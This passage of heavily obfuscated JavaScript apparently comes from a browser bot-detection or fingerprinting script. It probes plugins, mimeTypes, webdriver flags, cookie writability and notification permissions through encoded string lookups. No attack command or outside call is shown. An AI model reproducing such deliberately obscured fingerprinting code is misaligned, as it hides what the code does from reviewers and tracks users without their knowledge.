SW()[V3(P9)],'undefined')?SW()[V3(Y2)](fE,XB,zf,mf):SW()[V3(QY)](hQ,WIX,XF,wV);if(JfX[SW()[V3(XB)].apply(null,[QV,FK,W6,rS(rS(pU))])]){var zrX=JfX[SW()[V3(XB)](LG,FK,W6,ON)][TL()[N6(g0)](g2,mM)](NL(typeof q6()[zR(XB)],C3(TL()[N6(ZR)](HC,sT),[][[]]))?q6()[zR(vJ)](PB,YxX,hw,v5,vIX):q6()[zR(v5)](qE,I2,BJ,A5,jOX));var PcX=zrX[SW()[V3(wk)](Zv,RN,DqX,P9)](TL()[N6(j2)](FQ,qk));if(PcX){var LUX=PcX[TL()[N6(Vk)](O2,dk)](K9(typeof TL()[N6(ZG)],'undefined')?TL()[N6(LP)](fV,m6):TL()[N6(WC)](bHX,EnX));if(LUX){MMX=PcX[TL()[N6(CA)](jY,Wf)](LUX[K9(typeof SW()[V3(T0)],C3('',[][[]]))?SW()[V3(U5)].call(null,VV,fV,VG,CK):SW()[V3(QY)].call(null,rS(rS(pU)),jG,UDX,zK)]);PrX=PcX[TL()[N6(CA)](jY,Wf)](LUX[SW()[V3(jP)].call(null,rS(IZ),Lv,BW,rS(rS([])))]);}}}var CZX;return CZX=SL(vz,[SW()[V3(qC)](rS({}),cK,EL,hQ),MMX,BF()[rj(UE)](rS(IZ),LG,Qw,wQ,RG),PrX]),F6.pop(),CZX;}break;case r7:{var xCX=nZX[wc];var FRX;F6.push(D2);return FRX=rS(rS(xCX[VR()[HJ(jS)](TY,RS,fE,YA)]))&&rS(rS(xCX[VR()[HJ(jS)].apply(null,[TY,RS,D2,YA])][fC()[TZ(rQ)].call(null,m0,GG,VP)]))&&xCX[K9(typeof VR()[HJ(j6)],C3(TL()[N6(ZR)].apply(null,[HC,wg]),[][[]]))?VR()[HJ(jS)](TY,RS,qE,YA):VR()[HJ(RS)](lP,EB,I2,ExX)][fC()[TZ(rQ)].call(null,tP,GG,VP)][pU]&&NL(xCX[VR()[HJ(jS)](TY,RS,xP,YA)][fC()[TZ(rQ)](rS(rS([])),GG,VP)][pU][SW()[V3(vw)](fE,Ks,T2,vw)](),BF()[rj(sS)](KR,KR,cG,VP,qs))?SW()[V3(GZ)](rS(rS({})),TG,PxX,tR):K9(typeof SW()[V3(KA)],'undefined')?SW()[V3(vJ)](rS({}),RB,Oh,zG):SW()[V3(QY)](rS({}),k0,rQ,xQ),F6.pop(),FRX;}break;case TR:{var wTX=nZX[wc];F6.push(nIX);var AZX=wTX[VR()[HJ(jS)](DqX,RS,qs,YA)][VR()[HJ(RG)](RP,ON,QY,wh)];if(AZX){var QJX=AZX[SW()[V3(vw)](hA,Ks,F2,GY)]();var c9X;return F6.pop(),c9X=QJX,c9X;}else{var xMX;return xMX=NL(typeof SW()[V3(zG)],'undefined')?SW()[V3(QY)](rQ,pg,U5X,rS(rS(IZ))):SW()[V3(Xh)](xP,QF,jR,GY),F6.pop(),xMX;}F6.pop();}break;case Er:{F6.push(SqX);throw new (bx[hY()[qP(jS)](KV,RS,fE,hA,rS({}),rS(IZ))])(SW()[V3(S2)](rS(rS(pU)),j6,FqX,rS(pU)));}break;case Ub:{var NTX=nZX[wc];F6.push(z8X);if(K9(typeof bx[VR()[HJ(pU)](AIX,BJ,GE,sS)],TL()[N6(qs)](OA,js))&&Zj(NTX[bx[VR()[HJ(pU)](AIX,BJ,YP,sS)][fC()[TZ(WB)](Mw,Qd,hV)]],null)||Zj(NTX[TL()[N6(pr)].call(null,hw,M3)],null)){var AdX;return AdX=bx[fC()[TZ(RG)](rS(pU),qU,KG)][TL()[N6(ExX)].apply(null,[Ks,sC])](NTX),F6.pop(),AdX;}F6.pop();}break;case c8:{var rfX=nZX[wc];var rrX=nZX[vX];F6.push(slX);if(nS(rrX,null)||nG(rrX,rfX[TL()[N6(pU)](Qj,vF)]))rrX=rfX[NL(typeof TL()[N6(YA)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[Xw,q7X]):TL()[N6(pU)].apply(null,[Qj,vF])];for(var ASX=vG[WC],z9X=new (bx[fC()[TZ(RG)](GE,Yf,KG)])(rrX);cv(ASX,rrX);ASX++)z9X[ASX]=rfX[ASX];var kcX;return F6.pop(),kcX=z9X,kcX;}break;case jW:{var xdX=nZX[wc];F6.push(qcX);var VMX=TL()[N6(ZR)].apply(null,[HC,p9]);var NCX=NL(typeof TL()[N6(WC)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[Tg,Jm]):TL()[N6(ZR)](HC,p9);var bRX=NL(typeof OJ()[Gd(ON)],C3([],[][[]]))?OJ()[Gd(IZ)].call(null,R2,PB,tN,qzX):OJ()[Gd(l0)](wK,tR,hh,Ks);var m6X=[];try{var LJX=F6.length;var SWX=rS(rS(wc));try{VMX=xdX[TL()[N6(WG)](rQ,FbX)];}catch(WfX){F6.splice(Q0(LJX,IZ),Infinity,qcX);if(WfX[TL()[N6(IQ)].apply(null,[v0,BC])][TL()[N6(Uw)](V2,x7)](bRX)){VMX=fC()[TZ(ExX)].call(null,rS({}),KC,Gk);}}var ZRX=bx[TL()[N6(vJ)](Kv,vZ)][BF()[rj(ON)].call(null,qs,LZ,tw,GP,xF)](wv(bx[K9(typeof TL()[N6(QlX)],C3([],[][[]]))?TL()[N6(vJ)].call(null,Kv,vZ):TL()[N6(WC)](Gw,w2)][SW()[V3(Mw)].apply(null,[rS(rS(IZ)),wh,VS,cN])](),AV))[SW()[V3(vw)](rS({}),Ks,G2,hA)]();xdX[TL()[N6(WG)](rQ,FbX)]=ZRX;NCX=K9(xdX[TL()[N6(WG)](rQ,FbX)],ZRX);m6X=[SL(vz,[fC()[TZ(z3)].call(null,rS(rS({})),XW,QY),VMX]),SL(vz,[K9(typeof TL()[N6(z3)],C3('',[][[]]))?TL()[N6(tR)].apply(null,[IA,XW]):TL()[N6(WC)](Vj,XOX),jh(NCX,IZ)[SW()[V3(vw)].apply(null,[LG,Ks,G2,KB])]()])];var xrX;return F6.pop(),xrX=m6X,xrX;}catch(N6X){F6.splice(Q0(LJX,IZ),Infinity,qcX);m6X=[SL(vz,[fC()[TZ(z3)](I2,XW,QY),VMX]),SL(vz,[TL()[N6(tR)](IA,XW),NCX])];}var XRX;return F6.pop(),XRX=m6X,XRX;}break;case Bl:{var bdX=nZX[wc];F6.push(fxX);var jrX=K9(typeof SW()[V3(Ks)],C3([],[][[]]))?SW()[V3(Xh)].call(null,RG,QF,SR,GR):SW()[V3(QY)].call(null,XF,YE,Es,CK);var YCX=SW()[V3(Xh)](QV,QF,SR,IQ);var SLX=new (bx[TL()[N6(TB)](D2,ZHX)])(new (bx[NL(typeof TL()[N6(LZ)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[mj,Tj]):TL()[N6(TB)].apply(null,[D2,ZHX])])(TL()[N6(Kv)].call(null,RS,LB)));try{var JpX=F6.length;var P6X=rS(rS(wc));if(rS(rS(bx[TL()[N6(GZ)](RK,CN)][hY()[qP(pU)].apply(null,[NA,BJ,TB,JJ,XF,GZ])]))&&rS(rS(bx[TL()[N6(GZ)].call(null,RK,CN)][hY()[qP(pU)].call(null,NA,BJ,TB,T2,IQ,gY)][TL()[N6(Mj)].call(null,YB,SZ)]))){var EpX=bx[hY()[qP(pU)].apply(null,[NA,BJ,TB,BJ,B2,P9])][NL(typeof TL()[N6(IQ)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[z2,vDX]):TL()[N6(Mj)].call(null,YB,SZ)](bx[TL()[N6(N0)].apply(null,[CK,mS])][NL(typeof fC()[TZ(rQ)],C3([],[][[]]))?fC()[TZ(jS)].call(null,v5,Y2,E6):fC()[TZ(tR)].apply(null,[fE,lJ,JJ])],fC()[TZ(Y2)].apply(null,[m0,cW,QlX]));if(EpX){jrX=SLX[SW()[V3(SG)](GE,IZ,rJ,fE)](EpX[fC()[TZ(z3)](z3,l4,QY)][SW()[V3(vw)](B2,Ks,cDX,RB)]());}}YCX=K9(bx[NL(typeof TL()[N6(xQ)],C3([],[][[]]))?TL()[N6(WC)](pU,rm):TL()[N6(GZ)](RK,CN)],bdX);}catch(V5X){F6.splice(Q0(JpX,IZ),Infinity,fxX);jrX=SW()[V3(YP)](Mw,j0,cB,Mw);YCX=SW()[V3(YP)](mf,j0,cB,wV);}var gcX=C3(jrX,Gv(YCX,IZ))[NL(typeof SW()[V3(XV)],'undefined')?SW()[V3(QY)](zG,UV,VP,VV):SW()[V3(vw)](Qw,Ks,cDX,NP)]();var JMX;return F6.pop(),JMX=gcX,JMX;}break;case k9:{F6.push(rbX);var r9X=bx[hY()[qP(pU)].call(null,xL,BJ,TB,tP,ZB,B2)][TL()[N6(sK)](qs,jt)]?bx[hY()[qP(pU)].apply(null,[xL,BJ,TB,pr,gY,NP])][BF()[rj(RG)](pr,j6,QP,T6,jS)](bx[hY()[qP(pU)](xL,BJ,TB,GZ,rS([]),bJ)][TL()[N6(sK)].call(null,qs,jt)](bx[VR()[HJ(jS)].call(null,KS,RS,IQ,YA)]))[TL()[N6(fE)].call(null,dN,kJ)](TL()[N6(v0)].apply(null,[Xh,vW])):TL()[N6(ZR)](HC,FZ);var wSX;return F6.pop(),wSX=r9X,wSX;}break;case ZI:{F6.push(txX);var hSX=SW()[V3(Xh)](WB,QF,QL,m0);try{var YLX=F6.length;var YUX=rS(rS(wc));if(bx[VR()[HJ(jS)](qV,RS,jS,YA)]&&bx[VR()[HJ(jS)].call(null,qV,RS,YA,YA)][TL()[N6(hj)].call(null,xF,jIX)]&&bx[VR()[HJ(jS)](qV,RS,QV,YA)][NL(typeof TL()[N6(mA)],'undefined')?TL()[N6(WC)](EtX,R7X):TL()[N6(hj)].call(null,xF,jIX)][fC()[TZ(S2)].call(null,rS(pU),lA,bG)]){var nRX=bx[VR()[HJ(jS)](qV,RS,sS,YA)][TL()[N6(hj)](xF,jIX)][K9(typeof fC()[TZ(LG)],'undefined')?fC()[TZ(S2)](rS([]),lA,bG):fC()[TZ(jS)].call(null,cK,tE,CA)][SW()[V3(vw)](E6,Ks,hCX,CS)]();var CWX;return F6.pop(),CWX=nRX,CWX;}else{var dfX;return F6.pop(),dfX=hSX,dfX;}}catch(PLX){F6.splice(Q0(YLX,IZ),Infinity,txX);var XMX;return F6.pop(),XMX=hSX,XMX;}F6.pop();}break;case C4:{F6.push(OcX);var h9X=SW()[V3(Xh)].apply(null,[xF,QF,rL,cK]);try{var fJX=F6.length;var XfX=rS({});if(bx[VR()[HJ(jS)](xw,RS,cw,YA)][fC()[TZ(rQ)](PB,Zh,VP)]&&bx[VR()[HJ(jS)].call(null,xw,RS,jS,YA)][fC()[TZ(rQ)](zE,Zh,VP)][pU]&&bx[VR()[HJ(jS)](xw,RS,T0,YA)][fC()[TZ(rQ)](zK,Zh,VP)][pU][pU]&&bx[VR()[HJ(jS)](xw,RS,v5,YA)][fC()[TZ(rQ)](cN,Zh,VP)][pU][pU][K9(typeof SW()[V3(WF)],C3('',[][[]]))?SW()[V3(FQ)](fE,OA,Rr,rS(rS(IZ))):SW()[V3(QY)](B2,vOX,tV,NP)]){var VTX=NL(bx[NL(typeof VR()[HJ(pU)],C3(TL()[N6(ZR)].apply(null,[HC,GJ]),[][[]]))?VR()[HJ(RS)].call(null,ZK,mf,EU,p7X):VR()[HJ(jS)].call(null,xw,RS,cK,YA)][fC()[TZ(rQ)](kL,Zh,VP)][pU][wb[TL()[N6(cw)].apply(null,[ZK,t8X])]()][SW()[V3(FQ)](ZB,OA,Rr,v5)],bx[VR()[HJ(jS)](xw,RS,rQ,YA)][fC()[TZ(rQ)](kL,Zh,VP)][pU]);var NSX=VTX?SW()[V3(GZ)].call(null,j0,TG,IT,qE):SW()[V3(vJ)].call(null,hK,RB,AL,RB);var GUX;return F6.pop(),GUX=NSX,GUX;}else{var TSX;return F6.pop(),TSX=h9X,TSX;}}catch(SSX){F6.splice(Q0(fJX,IZ),Infinity,OcX);var rUX;return F6.pop(),rUX=h9X,rUX;}F6.pop();}break;}};var NL=function(ppX,JdX){return ppX===JdX;};var lfX=function(){return JK.apply(this,[Vq,arguments]);};var WCX=function QSX(WZX,rCX){var t3X=QSX;var DRX=W9X(new Number(Jx),GCX);var brX=DRX;DRX.set(WZX);do{switch(brX+WZX){case CZ:{bx[hY()[qP(pU)](AlX,BJ,TB,PB,P9,B2)][SW()[V3(v5)](rS(rS(pU)),KA,YR,E6)](CSX,HrX,SL(vz,[NL(typeof hY()[qP(LZ)],C3([],[][[]]))?hY()[qP(tR)](XIX,K8X,Ds,HC,I2,rS(rS([]))):hY()[qP(WC)](CxX,xF,Pw,Ks,IQ,QY),JZX,OJ()[Gd(WC)](QE,Mw,Cv,vJ),rS(vG[WC]),BE()[nY(pU)].call(null,Xh,PP,XB,E6,kE,NP),rS(pU),TL()[N6(QP)](bQ,br),rS(wb[TL()[N6(cw)].apply(null,[ZK,qnX])]())]));var XUX;WZX-=Ik;return F6.pop(),XUX=CSX[HrX],XUX;}break;case Jx:{var CSX=rCX[wc];WZX+=C4;var HrX=rCX[vX];var JZX=rCX[fb];F6.push(UF);}break;case ZC:{WZX-=Af;if(K9(rMX,undefined)&&K9(rMX,null)&&nG(rMX[TL()[N6(pU)].apply(null,[Qj,IXX])],pU)){try{var U9X=F6.length;var v6X=rS(rS(wc));var XrX=bx[SW()[V3(v0)].apply(null,[cN,jv,b6,rS(pU)])](rMX)[fC()[TZ(sS)](WQ,nqX,LZ)](fC()[TZ(v0)](XF,bT,KR));if(nG(XrX[NL(typeof TL()[N6(MtX)],'undefined')?TL()[N6(WC)](VlX,X8X):TL()[N6(pU)](Qj,IXX)],xF)){sLX=bx[NL(typeof fC()[TZ(OXX)],C3([],[][[]]))?fC()[TZ(jS)](Ks,M8X,VlX):fC()[TZ(XB)](D2,znX,O0)](XrX[xF],vJ);}}catch(CRX){F6.splice(Q0(U9X,IZ),Infinity,XF);}}}break;case m3:{var cZX=[TWX,c3X,fUX,pRX,jCX,ArX,KrX];var jUX=cZX[TL()[N6(fE)](dN,SV)](NL(typeof TL()[N6(TB)],C3('',[][[]]))?TL()[N6(WC)](pv,sK):TL()[N6(v0)].call(null,Xh,Fd));var GTX;WZX+=rO;return F6.pop(),GTX=jUX,GTX;}break;case Z3:{var pRX=Zj(typeof bx[TL()[N6(GZ)](RK,FnX)][OJ()[Gd(v5)](LE,cK,gnX,RS)],NL(typeof TL()[N6(Js)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[N7X,OA]):TL()[N6(qs)].apply(null,[OA,gnX]))?SW()[V3(GZ)].apply(null,[RS,TG,WqX,rS([])]):SW()[V3(vJ)].apply(null,[K6,RB,bXX,A5]);var jCX=K9(typeof bx[TL()[N6(GZ)](RK,FnX)][SW()[V3(bE)].call(null,T0,fG,lR,rS(IZ))],TL()[N6(qs)](OA,gnX))||K9(typeof bx[SW()[V3(XB)](xP,FK,WDX,IZ)][NL(typeof SW()[V3(vnX)],C3([],[][[]]))?SW()[V3(QY)](v5,pF,C1X,K6):SW()[V3(bE)](rS(IZ),fG,lR,nP)],TL()[N6(qs)](OA,gnX))?SW()[V3(GZ)](PB,TG,WqX,QV):SW()[V3(vJ)](wK,RB,bXX,A5);var ArX=Zj(bx[TL()[N6(GZ)].call(null,RK,FnX)][SW()[V3(XB)].call(null,XB,FK,WDX,XB)][K9(typeof fC()[TZ(LOX)],'undefined')?fC()[TZ(mh)](rS(IZ),V4,vJ):fC()[TZ(jS)](gk,sv,PG)][NL(typeof fC()[TZ(pr)],C3('',[][[]]))?fC()[TZ(jS)](sQ,jzX,ncX):fC()[TZ(LE)](LG,TbX,Jm)](fC()[TZ(zbX)](K6,GlX,PP)),null)?SW()[V3(GZ)].call(null,QY,TG,WqX,rS(IZ)):SW()[V3(vJ)].call(null,xP,RB,bXX,T0);WZX-=Ar;var KrX=Zj(bx[TL()[N6(GZ)](RK,FnX)][SW()[V3(XB)](v5,FK,WDX,rS(IZ))][fC()[TZ(mh)].apply(null,[zG,V4,vJ])][fC()[TZ(LE)].call(null,jS,TbX,Jm)](hY()[qP(LZ)].apply(null,[bDX,ZR,kw,sS,KR,zG])),null)?SW()[V3(GZ)].call(null,hQ,TG,WqX,qs):NL(typeof SW()[V3(NxX)],'undefined')?SW()[V3(QY)].apply(null,[Jv,PzX,pxX,bP]):SW()[V3(vJ)](T2,RB,bXX,hK);}break;case U8:{var bWX;return F6.pop(),bWX=sLX,bWX;}break;case tS:{var O3X=rCX[wc];F6.push(cA);var kSX=SL(vz,[TL()[N6(bJ)].apply(null,[hj,qk]),O3X[vG[WC]]]);WZX-=cU;DG(vG[l0],O3X)&&(kSX[TL()[N6(PB)](pU,W3)]=O3X[IZ]),DG(vG[fE],O3X)&&(kSX[fC()[TZ(bJ)](fE,qk,qQ)]=O3X[WC],kSX[K9(typeof OJ()[Gd(vJ)],'undefined')?OJ()[Gd(RG)](A5,RS,cW,ZR):OJ()[Gd(IZ)].apply(null,[Fg,GZ,GY,fXX])]=O3X[tR]),this[q6()[zR(jS)].call(null,tR,pv,vJ,QP,kr)][TL()[N6(xF)](TB,b5)](kSX);F6.pop();}break;case ET:{var D6X=rCX[wc];F6.push(Lg);WZX-=Pb;var wUX=D6X[BF()[rj(XB)].call(null,bJ,qE,z0,M8X,vJ)]||{};wUX[TL()[N6(KJ)](U5,Rj)]=OJ()[Gd(ZR)](z6,Ew,fHX,BJ),delete wUX[q6()[zR(2)](81,250,3,83,933)],D6X[BF()[rj(XB)].call(null,GE,T2,z0,M8X,vJ)]=wUX;F6.pop();}break;case YJ:{F6.push(dzX);var TWX=bx[TL()[N6(GZ)](RK,FnX)][SW()[V3(DA)](Es,SIX,cF,cN)]||bx[SW()[V3(XB)](rS(rS(IZ)),FK,WDX,WC)][SW()[V3(DA)].call(null,rS({}),SIX,cF,RG)]?SW()[V3(GZ)].call(null,CS,TG,WqX,rS(rS([]))):SW()[V3(vJ)].apply(null,[CK,RB,bXX,PB]);var c3X=Zj(bx[TL()[N6(GZ)](RK,FnX)][SW()[V3(XB)].apply(null,[LG,FK,WDX,j0])][fC()[TZ(mh)](rS(IZ),V4,vJ)][fC()[TZ(LE)](rS(rS(IZ)),TbX,Jm)](OJ()[Gd(v5)](LE,zK,gnX,RS)),null)?NL(typeof SW()[V3(LP)],'undefined')?SW()[V3(QY)](rS(rS(IZ)),pXX,X8X,rS([])):SW()[V3(GZ)].call(null,l0,TG,WqX,rS([])):NL(typeof SW()[V3(LOX)],C3([],[][[]]))?SW()[V3(QY)](Ks,h1X,k0,LG):SW()[V3(vJ)].call(null,rS({}),RB,bXX,rS(rS([])));var fUX=Zj(typeof bx[VR()[HJ(jS)].call(null,qOX,RS,xF,YA)][OJ()[Gd(v5)].call(null,LE,Jv,gnX,RS)],TL()[N6(qs)](OA,gnX))&&bx[VR()[HJ(jS)].apply(null,[qOX,RS,Xh,YA])][OJ()[Gd(v5)](LE,BJ,gnX,RS)]?SW()[V3(GZ)].apply(null,[KR,TG,WqX,TB]):SW()[V3(vJ)](IQ,RB,bXX,Qj);WZX+=FO;}break;case S7:{var qRX;F6.push(JG);return qRX=[bx[VR()[HJ(jS)](R1X,RS,BJ,YA)][K9(typeof SW()[V3(ON)],C3([],[][[]]))?SW()[V3(P8X)].call(null,qs,qC,rDX,cw):SW()[V3(QY)](rS(rS(pU)),XzX,pv,zG)]?bx[VR()[HJ(jS)].call(null,R1X,RS,qs,YA)][SW()[V3(P8X)](KJ,qC,rDX,rS(rS({})))]:NL(typeof TL()[N6(ftX)],C3('',[][[]]))?TL()[N6(WC)](gw,NV):TL()[N6(T7X)](j6,mbX),bx[VR()[HJ(jS)].call(null,R1X,RS,vw,YA)][TL()[N6(mj)].call(null,bg,LJ)]?bx[NL(typeof VR()[HJ(v5)],C3([],[][[]]))?VR()[HJ(RS)](PxX,qnX,YP,HbX):VR()[HJ(jS)].apply(null,[R1X,RS,IZ,YA])][TL()[N6(mj)](bg,LJ)]:NL(typeof TL()[N6(j0)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[nP,HE]):TL()[N6(T7X)](j6,mbX),bx[NL(typeof VR()[HJ(xQ)],'undefined')?VR()[HJ(RS)](fIX,kg,fE,rDX):VR()[HJ(jS)].apply(null,[R1X,RS,pr,YA])][fC()[TZ(xtX)](rS(pU),CT,vxX)]?bx[VR()[HJ(jS)].apply(null,[R1X,RS,nP,YA])][fC()[TZ(xtX)](RB,CT,vxX)]:NL(typeof TL()[N6(ZlX)],'undefined')?TL()[N6(WC)](v0,ss):TL()[N6(T7X)].call(null,j6,mbX),Zj(typeof bx[VR()[HJ(jS)].call(null,R1X,RS,cN,YA)][fC()[TZ(rQ)].call(null,rS(IZ),LIX,VP)],TL()[N6(qs)].call(null,OA,dbX))?bx[NL(typeof VR()[HJ(gY)],C3([],[][[]]))?VR()[HJ(RS)].call(null,UG,rg,P9,SOX):VR()[HJ(jS)](R1X,RS,m0,YA)][NL(typeof fC()[TZ(P8X)],C3([],[][[]]))?fC()[TZ(jS)].apply(null,[WB,Qk,C1X]):fC()[TZ(rQ)](rS(IZ),LIX,VP)][TL()[N6(pU)](Qj,J7X)]:mv(IZ)],F6.pop(),qRX;}break;case bS:{WZX+=vL;var rMX=rCX[wc];var sLX;F6.push(XF);}break;case F3:{return String(...rCX);}break;case OR:{WZX-=dS;return parseInt(...rCX);}break;}}while(brX+WZX!=bk);};var BJX=function(z3X,BpX){return z3X instanceof BpX;};var DM,xL,Il,H6,KD,sp,kb,MT,x7,KC,l4,kt,XT,Df,VZ,gR,B4,Kd,k5,g6,x6,bd,lx,g1,UU,gX,QL,zU,TT,r5,Cf,PO,c1,Xx,rR,fT,AR,OW,M8,UO,Jq,TM,O1,gS,Bx,Sr,l6,Q7,Q4,C4,YC,YX,XL,dZ,Pr,jt,Pb,xf,RJ,El,Er,w6,H4,ZJ,fp,EX,Jl,FU,Bd,BT,WD,QT,d5,CM,zI,JT,lM,S1,cl,Id,Mk,vz,b5,fZ,q4,r6,LT,gI,Af,Yp,tf,L1,W9,Hb,Hd,Vr,vL,Mq,D9,WJ,JR,LL,PT,vT,N1,Z4,UR,Hc,KT,SX,Cp,U,Yl,bL,qO,zc,Qb,GT,JO,S5,AD,Cx,ff,x9,nC,KI,TC,v3,Ux,Vx,lZ,EW,AU,cb,JH,WL,ft,Bz,rr,Bt,F5,RX,mJ,f1,vO,lC,cc,Hl,gr,jr,Zf,Dl,Nb,vZ,VD,E9,pq,PL,QS,T8,Q8,fx,sd,YI,PJ,b9,dR,Rb,U3,NH,AT,LO,OU,P,j4,dW,Br,FS,lU,z5,XM,A7,NU,gp,nJ,wH,pT,cM,bC,U6,s4,Nx,R6,vx,EL,wT,cX,Td,ZC,Of,rW,Xl,KU,sU,mL,Hr,d1,C6,R9,FI,Ff,E,lW,YD,d4,Yr,x5,QD,d6,wd,RU,zr,CJ,xS,pZ,R3,FW,bX,k9,mZ,bS,YS,dk,xb,TU,bk,Zp,CC,qf,vr,BS,gD,Qz,E7,QO,qJ,w4,Y4,CT,Ut,Pl,Ik,HW,nX,n3,tk,zJ,sJ,sz,VJ,Ur,j3,N9,Pf,g3,Ir,V4,RC,HO,GM,mq,NS,L5,BD,fd,AO,O9,LX,N4,KZ,Kp,tC,WS,qX,qd,H9,OT,Ad,nT,SD,I9,vM,v8,fR,vf,f7,Qf,YL,q9,nM,A1,OX,ZL,QZ,qS,sx,dU,MU,Ox,F3,IL,US,O6,NZ,mC,Q3,F9,HU,Jd,D3,Kk,gT,UT,SS,vb,B,Rl,b6,QH,xZ,BO,N3,W3,R8,qr,g5,T1,Fq,G5,Ok,h9,zW,mS,FC,Gf,cI,s8,rT,FR,SZ,v9,Jr,B3,sT,Dp,jJ,Uf,Dr,jp,nR,V1,Y6,C8,TR,GI,qx,Q6,j5,k3,p4,Uq,zS,Lr,NO,XJ,cL,G3,vC,nr,B6,BM,DZ,Q,OI,gJ,pJ,D8,Fr,wr,SC,p9,sf,sl,BH,pf,SJ,sH,rk,Hk,GS,kR,W8,bT,gl,RW,Bk,Vz,p5,M4,v4,JC,SH,EM,xX,vS,KS,Zq,b4,LJ,nx,wC,mH,Lk,fW,dr,DT,wU,x3,gf,l8,Yf,Bl,qt,Vq,hT,M9,l7,JW,V8,n6,vk,hf,A3,D6,gW,pW,c6,F1,xW,r3,TJ,q5,U9,cO,Rz,tS,XW,Kl,Z8,hL,XS,Yz,cR,NM,UH,MZ,PR,VW,rf,m3,S6,YR,df,hq,L6,ST,s9,cq,rx,QU,Rd,kO,V9,C9,CZ,OZ,YM,md,Sk,jT,QR,QJ,Sf,E3,Gc,JS,sC,bZ,CR,Wz,Ez,NJ,XD,wZ,FM,EH,lT,dq,xU,bf,f6,dd,QW,LS,l3,YJ,m1,Tf,hJ,V5,KH,A,lf,tT,Ot,J3,GJ,YZ,Oq,tr,fH,p3,pC,Nd,lR,Qr,Ll,A6,SU,nL,FZ,kS,NW,SO,FL,VS,c8,cJ,F8,v6,j8,wW,RZ,rC,MR,MC,JU,Wf,kl,NR,xl,sZ,jL,rU,O3,wS,CH,Y3,AZ,Gb,BU,JZ,IW,K5,lJ,NC,g4,f5,wf,ZW,hZ,OL,Y7,Z,H5,AL,gd,Rq,hl,wD,ES,Z9,Vb,Lp,sO,ZH,mI,hr,P6,bl,w5,rt,bW,Cr,VO,ET,jU,ZI,Y5,k6,I5,St,IJ,Lb,hC,jf,FD,Dk,WT,Px,DU,WW,HZ,LM,G8,kC,mO,X8,cf,p6,lI,nH,sM,AC,nk,VT,Cb,TW,FT,Or,Gq,Tk,G6,E5,N5,jD,YW,xk,CO,T3,If,lS,Rk,UZ,tZ,U4,fJ,OS,HL,wq,xD,H3,X7,L8,MW,wR,FJ,J5,kD,Ec,zZ,pb,k7,Ak,fS,kk,L3,Az,Yc,VC,zf,S9,Nf,bz,n9,U8,Ar,gL,Hf,zd,Od,AW,nO,LR,pk,Pd,bU,B9,zX,UJ,NX,W5,DO,Jk,Ub,zO,x4,LU,pH,n7,X4,T9,CD,fz,Mr,EI,Fd,tW,br,gZ,rZ,K4,ml,fk,Db,mM,jR,VU,gU,UW,cD,Xr,Z3,vW,lk,P1,cT,gb,VH,qb,C5,YT,kT,l5,qR,qk,rL,kr,jC,mR,s3,m6,vR,CU,Np,t6,b3,Wt,Q1,t5,J4,G9,DJ,Wr,xH,xJ,Ud,XX,t8,HT,Rc,L,GU,S,T6,jq,XZ,zM,J9,Qd,Ck,Xk,EJ,nD,pD,jd,sL,ZU,mr,X5,wx,L9,I4,Mf,MJ,IU,j9,g9,hR,QC,z8,Wl,M5,Uz,Z5,lX,dO,PZ,gt,X6,zt,Md,fU,M1,Mb,OH,cW,A4,D4,hU,f4,Zd,Tx,r1,RD,Uk,qI,IS,UC,BR,S7,RL,xr,Lf,kZ,w3,Tr,KW,kU,cU,M6,qU,KL,R,tL,rX,Rt,PS,mt,zb,J6,kX,hI,S4,QX,R5,qZ,hM,P4,fr,w9,Bf,SI,PW,cr,mU,CL,sr,lL,Kf,dD,H7,L4,cS,kf,rb,Q5,hd,kq,qW,P5,UL,b8,EZ,cC,F4,Dd,WR,CW,k4,BW,Kr,Yd,c3,Bq,xC,ZT,m4,E4,HR,HM,PC,VM,n5,P3,hb,E8,G4,LH,z4,hS,Vf,Hz,ck,xd,Ap,LC,Cd,V7,M3,jX,dC,AS,Dq,dT,nZ,wX,Tt,m5,Sq,Wq,vd,gH,NT,dI,S3,xR,nW,DS,Zr,fq,I6,bO,AJ,Z6,rH,Ef,PU,wM,HS,jZ,BL,Xd,tU,Vd,kJ,zk,rd,kd,Vp,UX,AX,rJ,RT,c9,K3,pS,W4,xt,sW,IR,A9,FX,IC,Sd,T5,dS,Jx,t3,kW,mW,wJ,I8,rO,Q9,Ed,Fb,c4,OC,r7,Gr,pL,r4,BZ,zL,XU,jb,nf,ER,lO,O5,s6,ZD,Yx,WI,JL,BC,B5,XC,dJ,mb,GW,Ld,ID,X3,SR,jW,lr,WZ,zC,IT,fl,n4,nd,Zk,FO,pR,bR,Rf,EC,C1,Xf,PH,cZ,t9,l1,pX,g7,qT,q3,W6,lp,N7,T4,pM,Rr,ZZ,f9,OR,p8,c5,Nr,cH,VL,ld,dX;var dCX=function(rRX){return +rRX;};var rS=function(OdX){return !OdX;};var jcX=function(){return JK.apply(this,[BD,arguments]);};var ZfX=function(gfX){var sCX='';for(var Q9X=0;Q9X<gfX["length"];Q9X++){sCX+=gfX[Q9X]["toString"](16)["length"]===2?gfX[Q9X]["toString"](16):"0"["concat"](gfX[Q9X]["toString"](16));}return sCX;};var kIX=function(LZX,MWX){return LZX>=MWX;};var q6X=function(FpX){var K9X=FpX[0]-FpX[1];var hrX=FpX[2]-FpX[3];var MUX=FpX[4]-FpX[5];var RfX=bx["Math"]["sqrt"](K9X*K9X+hrX*hrX+MUX*MUX);return bx["Math"]["floor"](RfX);};var JTX=function(){return JK.apply(this,[zH,arguments]);};var htX=function VLX(lMX,xZX){'use strict';var k5X=VLX;switch(lMX){case p7:{var x6X=function(s9X,Y5X){F6.push(gE);if(rS(AJX)){for(var TRX=vG[WC];cv(TRX,vG[IZ]);++TRX){if(cv(TRX,Ks)||NL(TRX,I2)||NL(TRX,vG[tR])||NL(TRX,hQ)){ZTX[TRX]=mv(IZ);}else{ZTX[TRX]=AJX[TL()[N6(pU)](Qj,cHX)];AJX+=bx[TL()[N6(RS)](KG,LIX)][TL()[N6(sS)].call(null,LE,Dk)](TRX);}}}var bLX=TL()[N6(ZR)](HC,Zd);for(var IUX=pU;cv(IUX,s9X[TL()[N6(pU)](Qj,cHX)]);IUX++){var KJX=s9X[NL(typeof 